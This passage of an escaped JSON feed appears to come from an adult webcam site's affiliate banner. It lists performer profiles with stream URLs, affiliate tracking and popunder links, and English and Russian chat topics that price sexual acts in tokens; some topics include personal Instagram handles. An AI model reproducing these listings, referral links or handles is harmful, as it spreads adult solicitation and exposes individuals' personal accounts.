461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alliina-leee\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alliina-leee\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alliina-leee?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alliina-leee\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_Alliina-leee.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_Alliina-leee\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Alliina-leee\\/playlist.m3u8\",\"chat_topic\":\"Hello \\u2665\\ufe0f Lovens from 2 current Subscribe, put love) \",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2665\\ufe0f \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2-\\u0445 \\u0442\\u043e\\u043a \\u041f\\u043e\\u0434\\u043f\\u0438\\u0441\\u044b\\u0432\\u0430\\u0439\\u0441\\u044f, \\u0441\\u0442\\u0430\\u0432\\u044c \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c) \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u0432 \\u043b\\u0441. \\u0418\\u043d\\u0441\\u0442\\u0430: _alliina___\\u041f\\u043e\\u043f\\u043a\\u0430 \\u0432 \\u043c\\u0430\\u0441\\u043b\\u0435  \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 29 \",\"flags\":[\"american\",\"russian\"],\"online_time\":2821,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alliina-leee\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3406,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Adelaida1001\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Adelaida1001\",\"display_name\":\"DokTor_Ada\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig_lq\\/2622c0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig_lq\\/2622c0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig\\/2622c0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Adelaida1001\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Adelaida1001\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Adelaida1001\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Adelaida1001?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Adelaida1001\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_Adelaida1001.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_Adelaida1001\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Adelaida1001\\/playlist.m3u8\",\"chat_topic\":\"Hello \\u2764\\ufe0fHappy New Year \\u2764\\ufe0fI am Adel \\u2764\\ufe0fLovens control 200 sec - 500 tk(only if you are using a PC)\\u2764\\ufe0fLovense from 2 tk, my favourite vibration 69, 77, 177, 255. To buy new underwear @total, collected @sofar, @remain\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a\\u2764\\ufe0f \\u0421 \\u041d\\u043e\\u0432\\u044b\\u043c \\u0433\\u043e\\u0434\\u043e\\u043c \\u2764\\ufe0f\\u042f \\u0410\\u0434\\u0435\\u043b\\u044c \\u2764\\ufe0f\\u041d\\u043e\\u0432\\u043e\\u0433\\u043e\\u0434\\u043d\\u0438\\u0439 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0431\\u043e\\u043a\\u0441 1000 \\u0442\\u043a!!!\\u041a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 200 \\u0441\\u0435\\u043a - 500 \\u0442\\u043a(\\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0435\\u0441\\u043b\\u0438 \\u0432\\u044b \\u0441 \\u041f\\u041a)\\u2764\\ufe0f\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 69, 77, 177, 255. \\u041d\\u0430 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u0443 \\u0441\\u0435\\u043a\\u0441\\u0438 \\u0442\\u0440\\u0443\\u0441\\u0438\\u043a\\u043e\\u0432 @total, \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":9807,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Adelaida1001\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":2596,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"karolina7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/karolina7\",\"display_name\":\"Tiger_07\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/a0f76f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/a0f76f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig\\/a0f76f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/karolina7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/karolina7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/karolina7\",\"video_feed_url\":\"https:\\/\\/mobile-edge37.bcvcdn.com\\/stream_karolina7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb37.bcvcdn.com\\/stream_karolina7\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_karolina7\\/playlist.m3u8\",\"chat_topic\":\"Before private 100 tokens Favorite vibrations 156,202,222,399,405 \",\"chat_topic_ru\":\"\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u0437\\u0430\\u043f\\u0438\\u0441\\u044c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u0433\\u043e \\u0447\\u0430\\u0442\\u0430 200\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 156,202,222,399,405,1000,3006\\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430 \\u041f\\u043e\\u0434\\u0430\\u0440\\u043e\\u0447\\u0435\\u043a \\u043d\\u0430 8 \\u043c\\u0430\\u0440\\u0442\\u0430 \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0430\\u043c \\u043d\\u0430\\u043c 300000 \\u0442\\u043e\\u043a\\u0435\\u043d \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e :58000 \\u0442\\u043a\\u041c\\u043e\\u0439 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c :karolinka9098\",\"flags\":[\"american\",\"russian\"],\"online_time\":1506,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_karolina7\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":2438,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"hidear000\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hidear000\",\"display_name\":\"SEXXXSHOP\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig\\/70d871.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hidear000\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hidear000?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hidear000\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_hidear000.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_hidear000\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_hidear000\\/playlist.m3u8\",\"chat_topic\":\"\\u2764FULL NAKED TOGETHER IN @remain TOKENS\\u2764\",\"chat_topic_ru\":\"\\u2764\\u041f\\u041e\\u041b\\u041d\\u041e\\u0415 \\u041e\\u0411\\u041d\\u0410\\u0416\\u0415\\u041d\\u0418\\u0415 \\u0427\\u0415\\u0420\\u0415\\u0417 @remain \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":1015,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hidear000\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":2257,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Masya1996\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Masya1996\",\"display_name\":\"AHAHAC_HAXPEH_B_yHuTa3\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig_lq\\/a0f76f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig_lq\\/a0f76f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig\\/a0f76f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Masya1996\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Masya1996\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Masya1996\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Masya1996?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Masya1996\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_Masya1996.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_Masya1996\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Masya1996\\/playlist.m3u8\",\"chat_topic\":\"@total Collection for Kira birthday @sofar Collected @remain Left Dark -haired KIRA , FAIR-HAIRED NIkA works from 1 Tk Levels Lovens 20 Random 50-400 pulse 800 Fireworks 200 Wave 777 Earthquake Tokens sent to Ls , Pm are considered a gift\",\"chat_topic_ru\":\"05,01 \\u0414\\u0440 \\u041a\\u0438\\u0440\\u044b @total \\u0421\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0420\\u0443\\u0441\\u0430\\u044f \\u041d\\u0438\\u043a\\u0430 , \\u0422\\u0451\\u043c\\u043d\\u0435\\u043d\\u044c\\u043a\\u0430\\u044f \\u041a\\u0438\\u0440\\u0430 \\u041e\\u0431\\u043c\\u0435\\u043d\\u0430 \\u043d\\u0435\\u0442 \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0422\\u041a \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 20 \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c , 50-200 \\u041f\\u0443\\u043b\\u044c\\u0441 400 \\u0424\\u0435\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a 800 \\u0412\\u043e\\u043b\\u043d\\u0430 200 \\u0417\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u044f 777 \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u041b\\u0441 \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":2491,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Masya1996\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":2207,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"XXXXXsexXXXXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXXXsexXXXXX\",\"display_name\":\"LolaSexxx\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/25efe3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/25efe3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig\\/25efe3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_XXXXXsexXXXXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_XXXXXsexXXXXX\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_XXXXXsexXXXXX\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fWelcome! \\u2764\\ufe0f I\'m Lola! The best compliments are tokens ) Don\'t forget to subscribe and give love ! Lovens 21151101201 favorite vibrations 111 222 333 444 Random vibration 27\\u2764\\ufe0fThe strongest vibration 444\\u2728Requests without tk-mut.\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c! \\u2764\\ufe0f \\u042f \\u041b\\u043e\\u043b\\u0430! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 111 222 333 444 \\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 27 \\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 444\\u2728!!!\\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e !!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":972,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXXXsexXXXXX\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1600,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LallyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LallyRose\",\"display_name\":\"LallyRose\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/35b620.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/35b620.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig\\/35b620.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LallyRose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LallyRose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LallyRose\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_LallyRose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_LallyRose\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_LallyRose\\/playlist.m3u8\",\"chat_topic\":\"On the account cutemilana_sw video with our participation - we buy. 99 tokens before private. LOOK AT THE MENU AND TYPE TOKENS :) Lovens works from 2 tokens, password for albums is 111 tokens.\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 cutemilana_sw \\u0432\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043d\\u0430\\u0448\\u0438\\u043c \\u0443\\u0447\\u0430\\u0441\\u0442\\u0438\\u0435\\u043c - \\u043f\\u043e\\u043a\\u0443\\u043f\\u0430\\u0435\\u043c. 99\\u0442\\u043a \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 - 111\\u0442\\u043a. \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0441 - \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":2766,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LallyRose\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1529,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-Saharochek-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Saharochek-\",\"display_name\":\"-Saharochek-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_thumb_big.jpg\",\"thumbnail_image_small_live\":